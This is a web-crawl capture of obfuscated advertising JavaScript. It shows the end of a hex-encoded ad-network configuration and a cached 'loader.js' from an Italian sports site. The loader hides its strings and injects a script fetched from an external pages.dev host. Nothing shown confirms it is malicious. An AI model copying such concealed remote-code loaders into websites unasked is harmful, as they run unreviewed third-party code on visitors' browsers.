24\x51'),'\x6d\x69\x73\x73\x65\x6e\x61':![],'\x6d\x69\x73\x73\x65\x6e\x61\x5f\x75\x72\x6c':_0x5cba15(0x7f,'\x65\x71\x6f\x49')+_0x5cba15(0x102,'\x47\x32\x64\x4d')+_0x5cba15(0xea,'\x45\x36\x52\x28')+_0x5cba15(0x9a,'\x41\x4d\x52\x6a')},'\x68\x62\x5f\x63\x6f\x6e\x66':{'\x61\x70\x73\x74\x61\x67':!![],'\x61\x70\x73\x74\x61\x67\x5f\x61\x64\x73\x65\x72\x76\x65\x72':_0x5cba15(0x78,'\x21\x53\x24\x51'),'\x61\x70\x73\x74\x61\x67\x5f\x70\x75\x62\x69\x64':_0x5cba15(0xd1,'\x6b\x4a\x7a\x36')+_0x5cba15(0x109,'\x26\x5d\x53\x75')+_0x5cba15(0xf3,'\x68\x5b\x72\x76')+_0x5cba15(0xdb,'\x43\x4d\x21\x26'),'\x63\x72\x69\x74\x65\x6f':!![],'\x63\x72\x69\x74\x65\x6f\x5f\x6e\x65\x74\x77\x6f\x72\x6b\x5f\x69\x64':_0x5cba15(0x10d,'\x78\x59\x68\x25'),'\x63\x72\x69\x74\x65\x6f\x5f\x70\x75\x62\x6c\x69\x73\x68\x65\x72\x5f\x69\x64':_0x5cba15(0x87,'\x35\x37\x36\x4a'),'\x67\x61\x34':_0x5cba15(0x101,'\x33\x4a\x42\x67')+'\x31\x44','\x6e\x65\x74\x61\x64\x64\x69\x63\x74\x69\x6f\x6e':!![],'\x6e\x65\x74\x61\x64\x64\x69\x63\x74\x69\x6f\x6e\x5f\x68\x6f\x73\x74':_0x5cba15(0xaa,'\x25\x62\x58\x31')+_0x5cba15(0xb3,'\x30\x67\x68\x66')+_0x5cba15(0xe2,'\x31\x71\x61\x46')+'\x68','\x6e\x65\x74\x61\x64\x64\x69\x63\x74\x69\x6f\x6e\x5f\x6e\x65\x74\x77\x6f\x72\x6b\x69\x64':_0x5cba15(0xc5,'\x25\x62\x58\x31'),'\x6e\x65\x74\x77\x6f\x72\x6b\x5f\x69\x64':_0x5cba15(0x10e,'\x25\x62\x58\x31')+'\x33','\x6f\x67\x75\x72\x79':!![],'\x6f\x67\x75\x72\x79\x5f\x61\x73\x73\x65\x74\x69\x64':_0x5cba15(0xe4,'\x21\x65\x48\x5b')+_0x5cba15(0xfb,'\x5b\x48\x65\x47'),'\x6f\x67\x75\x72\x79\x5f\x75\x6e\x69\x74\x69\x64':_0x5cba15(0xf6,'\x5e\x5e\x30\x54')+_0x5cba15(0xcc,'\x64\x51\x69\x58')+_0x5cba15(0xe6,'\x78\x59\x68\x25')+_0x5cba15(0xe5,'\x68\x5b\x72\x76'),'\x70\x75\x62\x6d\x61\x74\x69\x63':!![],'\x70\x75\x62\x6d\x61\x74\x69\x63\x5f\x70\x75\x62\x6c\x69\x73\x68\x65\x72\x5f\x69\x64':_0x5cba15(0xdc,'\x21\x65\x48\x5b'),'\x70\x72\x6f\x6a\x65\x63\x74\x61\x67\x6f\x72\x61':![],'\x70\x72\x6f\x6a\x65\x63\x74\x61\x67\x6f\x72\x61\x5f\x70\x6c\x61\x63\x65\x6d\x65\x6e\x74\x5f\x69\x64':'','\x73\x65\x65\x64\x74\x61\x67':!![],'\x73\x65\x65\x64\x74\x61\x67\x5f\x70\x75\x62\x6c\x69\x73\x68\x65\x72\x69\x64':_0x5cba15(0x93,'\x6c\x4d\x59\x5e')+'\x30\x31','\x74\x65\x61\x64\x73':!![],'\x74\x65\x61\x64\x73\x5f\x70\x61\x67\x65\x5f\x69\x64':_0x5cba15(0xd3,'\x40\x51\x5e\x4f'),'\x74\x65\x61\x64\x73\x5f\x70\x6c\x61\x63\x65\x6d\x65\x6e\x74\x5f\x69\x64':_0x5cba15(0x86,'\x78\x40\x38\x6d')},'\x77\x66\x5f\x63\x6f\x6e\x66':{'\x61\x64\x6b\x61\x6f\x72\x61':![],'\x61\x64\x6b\x61\x6f\x72\x61\x5f\x75\x72\x6c':'','\x61\x7a\x65\x72\x69\x6f\x6e':![],'\x61\x7a\x65\x72\x69\x6f\x6e\x5f\x6e\x65\x77\x5f\x66\x61\x6c\x6c\x62\x61\x63\x6b':!![],'\x61\x7a\x65\x72\x69\x6f\x6e\x5f\x75\x72\x6c':_0x5cba15(0xc9,'\x6f\x48\x4f\x50')+_0x5cba15(0xae,'\x31\x71\x61\x46')+_0x5cba15(0x108,'\x46\x6e\x79\x59')+_0x5cba15(0x8a,'\x45\x36\x52\x28')+_0x5cba15(0x10a,'\x4d\x6f\x72\x6b'),'\x67\x61\x34':_0x5cba15(0xad,'\x5e\x5e\x30\x54')+'\x31\x44','\x77\x61\x74\x65\x72\x66\x61\x6c\x6c':[[_0x5cba15(0xbf,'\x46\x6e\x79\x59')+_0x5cba15(0xc4,'\x68\x5b\x72\x76')],[_0x5cba15(0xf9,'\x36\x55\x25\x6f')+'\x72',_0x5cba15(0xfa,'\x4b\x23\x31\x57'),_0x5cba15(0xed,'\x64\x57\x6b\x53')+_0x5cba15(0xd5,'\x21\x23\x5d\x74')+_0x5cba15(0xab,'\x64\x57\x6b\x53')+_0x5cba15(0x8c,'\x36\x55\x25\x6f')+_0x5cba15(0x9f,'\x33\x29\x4a\x41')+'\x4c','\x4d\x44'],[_0x5cba15(0xd4,'\x33\x59\x29\x57')+'\x72',_0x5cba15(0xd8,'\x43\x4d\x21\x26'),_0x5cba15(0xa6,'\x21\x53\x24\x51')+_0x5cba15(0xfe,'\x24\x4e\x56\x58')+_0x5cba15(0xa4,'\x71\x2a\x46\x6d')+_0x5cba15(0x89,'\x55\x69\x29\x6a'),'\x4d\x47'],[_0x5cba15(0x97,'\x33\x29\x4a\x41')+'\x72',_0x5cba15(0x7b,'\x4e\x75\x38\x65'),_0x5cba15(0xa9,'\x4b\x23\x31\x57')+_0x5cba15(0xeb,'\x64\x51\x69\x58')+_0x5cba15(0x7e,'\x76\x7a\x79\x47')+_0x5cba15(0x8d,'\x4d\x6f\x72\x6b')+'\x2f\x32','\x44\x52'],[_0x5cba15(0x111,'\x21\x23\x5d\x74')+_0x5cba15(0x114,'\x65\x71\x6f\x49'),_0x5cba15(0xbc,'\x21\x65\x48\x5b')+_0x5cba15(0xcb,'\x55\x75\x23\x70'),_0x5cba15(0xa2,'\x43\x4d\x21\x26')+_0x5cba15(0x83,'\x55\x69\x29\x6a')+_0x5cba15(0xa3,'\x5b\x48\x65\x47')+_0x5cba15(0xd9,'\x30\x67\x68\x66')+_0x5cba15(0x85,'\x68\x5b\x72\x76')]]},'\x68\x65\x61\x64\x65\x72\x5f\x66\x6f\x6f\x74\x65\x72':{'\x68\x65\x61\x64\x65\x72\x5f\x74\x6f\x70':_0x5cba15(0x10c,'\x78\x40\x38\x6d'),'\x66\x6f\x6f\x74\x65\x72\x5f\x62\x6f\x74\x74\x6f\x6d':_0x5cba15(0x112,'\x5e\x5e\x30\x54'),'\x67\x61\x34':_0x5cba15(0x9e,'\x43\x4d\x21\x26')+'\x31\x44','\x68\x65\x61\x64\x65\x72':[[_0x5cba15(0x9c,'\x58\x4c\x79\x33')+'\x72',_0x5cba15(0xd8,'\x43\x4d\x21\x26'),_0x5cba15(0xa7,'\x26\x5d\x53\x75')+_0x5cba15(0xc7,'\x78\x59\x68\x25')+_0x5cba15(0xc6,'\x46\x6e\x79\x59')+_0x5cba15(0xfd,'\x35\x37\x36\x4a'),'\x4d\x44'],[_0x5cba15(0xda,'\x35\x37\x36\x4a')+'\x72',_0x5cba15(0x7d,'\x33\x29\x4a\x41'),_0x5cba15(0x92,'\x4c\x6c\x33\x50')+_0x5cba15(0x113,'\x33\x4a\x42\x67')+_0x5cba15(0xbe,'\x55\x69\x29\x6a')+_0x5cba15(0x84,'\x40\x51\x5e\x4f')+_0x5cba15(0xcf,'\x58\x4c\x79\x33'),'\x52\x46'],[_0x5cba15(0xf0,'\x64\x51\x69\x58')+_0x5cba15(0x105,'\x78\x59\x68\x25'),_0x5cba15(0xfc,'\x37\x65\x34\x29')+'\x62',_0x5cba15(0x9b,'\x21\x23\x5d\x74')+_0x5cba15(0xb2,'\x64\x57\x6b\x53')+_0x5cba15(0xc1,'\x5a\x6f\x33\x4d')+_0x5cba15(0xbb,'\x29\x32\x4e\x24')+_0x5cba15(0x85,'\x68\x5b\x72\x76')]],'\x66\x6f\x6f\x74\x65\x72':[[_0x5cba15(0xe7,'\x6e\x6e\x55\x74')+'\x72',_0x5cba15(0x7d,'\x33\x29\x4a\x41'),_0x5cba15(0xf7,'\x4e\x75\x38\x65')+_0x5cba15(0xb9,'\x46\x6e\x79\x59')+_0x5cba15(0x99,'\x76\x7a\x79\x47')+_0x5cba15(0x96,'\x65\x71\x6f\x49'),'\x4d\x44'],[_0x5cba15(0xa1,'\x33\x29\x4a\x41')+_0x5cba15(0xa0,'\x6b\x4a\x7a\x36'),_0x5cba15(0xc2,'\x78\x40\x38\x6d')+_0x5cba15(0xb7,'\x42\x40\x32\x77')+_0x5cba15(0x103,'\x43\x4d\x21\x26')+_0x5cba15(0x107,'\x40\x51\x5e\x4f')+_0x5cba15(0xb1,'\x6f\x48\x4f\x50')+_0x5cba15(0x95,'\x71\x2a\x46\x6d')+_0x5cba15(0xa8,'\x4e\x75\x38\x65')+_0x5cba15(0xf4,'\x5a\x6f\x33\x4d')+'\x7d'],[_0x5cba15(0xdd,'\x41\x4d\x52\x6a')+'\x72',_0x5cba15(0xff,'\x64\x57\x6b\x53'),_0x5cba15(0xc3,'\x6c\x4d\x59\x5e')+_0x5cba15(0x94,'\x25\x62\x58\x31')+_0x5cba15(0xe1,'\x21\x23\x5d\x74')+_0x5cba15(0xde,'\x42\x40\x32\x77')+_0x5cba15(0xb5,'\x24\x4e\x56\x58'),'\x52\x46']]}}}})));
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.mondosportivo.it/wp-content/cache/min/1/ad-system/loader.js?ver=1761557754
body_size: 816
content:
(function(){function _0x9806(){const _0x29d711=['data-network-oracle','data-oracle','https://adsystem.pages.dev/ad-system/core.js?','353716NufBts','206jmCnmY','getAttribute','script','99dwNfTm','468qlHXvS','1707MDjPRu','host','4753690NqDPwr','replace','14kCArhK','967oFIXJf','6268iOPvdY','[AD\x20System]\x20Failed\x20to\x20load\x20core\x20for\x20','291656aJGAZp','toISOString','src','createElement','62210ytuSXZ','723594xZnJIi','slice','currentScript','setAttribute'];_0x9806=function(){return _0x29d711};return _0x9806()}function _0x4d8e(_0x526e87,_0x11cba4){const _0x98063c=_0x9806();return _0x4d8e=function(_0x4d8e7b,_0x1c1100){_0x4d8e7b=_0x4d8e7b-0x184;let _0x2ebfe2=_0x98063c[_0x4d8e7b];return _0x2ebfe2},_0x4d8e(_0x526e87,_0x11cba4)}(function(_0x5ca498,_0x3c4e72){const _0x131f62=_0x4d8e,_0x376ee8=_0x5ca498();while(!![]){try{const _0x4292c7=parseInt(_0x131f62(0x191))/0x1*(-parseInt(_0x131f62(0x187))/0x2)+parseInt(_0x131f62(0x18c))/0x3*(parseInt(_0x131f62(0x192))/0x4)+parseInt(_0x131f62(0x18e))/0x5+-parseInt(_0x131f62(0x199))/0x6+parseInt(_0x131f62(0x190))/0x7*(parseInt(_0x131f62(0x194))/0x8)+-parseInt(_0x131f62(0x18a))/0x9*(-parseInt(_0x131f62(0x198))/0xa)+-parseInt(_0x131f62(0x186))/0xb*(parseInt(_0x131f62(0x18b))/0xc);if(_0x4292c7===_0x3c4e72)break;else _0x376ee8.push(_0x376ee8.shift())}catch(_0x4fbd6f){_0x376ee8.push(_0x376ee8.shift())}}}(_0x9806,0x7c5ee),(function(){const _0x1ef56a=_0x4d8e,_0x362078=location[_0x1ef56a(0x18d)][_0x1ef56a(0x18f)](/^www\./,''),_0x59b0af=_0x1ef56a(0x185)+new Date()[_0x1ef56a(0x195)]()[_0x1ef56a(0x19a)](0x0,0xa),_0x2816e7=document[_0x1ef56a(0x19b)],_0xa634c6=_0x2816e7?.['getAttribute'](_0x1ef56a(0x184)),_0x55e044=_0x2816e7?.[_0x1ef56a(0x188)]('data-network-oracle'),_0x1281b1=document[_0x1ef56a(0x197)](_0x1ef56a(0x189));_0x1281b1[_0x1ef56a(0x196)]=_0x59b0af,_0x1281b1.async=!![],_0x1281b1.onerror=_0xd5508b=>{const _0x4e5bc2=_0x1ef56a;console.warn(_0x4e5bc2(0x193)+_0x362078),console.error('Script\x20load\x20error\x20event:',_0xd5508b)},_0xa634c6&&_0x1281b1[_0x1ef56a(0x19c)](_0x1ef56a(0x184),_0xa634c6),_0x55e044&&_0x1281b1[_0x1ef56a(0x19c)](_0x1ef56a(0x19d),_0x55e044),document.head.appendChild(_0x1281b1)}()))})()